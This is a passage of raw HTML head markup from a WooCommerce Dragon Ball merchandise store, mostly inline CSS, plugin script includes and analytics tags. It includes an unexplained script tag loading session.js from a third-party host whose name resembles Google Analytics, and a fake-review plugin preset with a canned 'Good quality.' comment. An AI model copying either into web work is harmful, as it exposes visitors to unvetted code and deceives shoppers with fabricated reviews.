.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/34065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=34065' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product 